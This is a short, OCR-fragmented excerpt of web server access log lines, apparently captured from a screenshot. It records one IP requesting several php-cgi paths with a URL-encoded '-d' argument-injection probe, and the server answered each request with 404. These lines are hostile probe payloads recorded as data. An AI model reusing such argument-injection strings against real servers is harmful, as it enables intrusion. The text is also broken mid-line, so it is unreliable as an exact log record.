
/cgi-bin/php-cgi?
%2D%64+%61%6C%6C
HTTP/1.1” 404 51119 “-” “
1.4.172.205 – – [13/No
/cgi-bin/php.cgi?
%2D%64+%61%6C%6C
HTTP/1.1” 404 51119 “-” “
1.4.172.205 – – [13/No
/cgi-bin/php4?
%2D%64+%61%6C%6C
HTTP/1.1” 404 51119 “-” “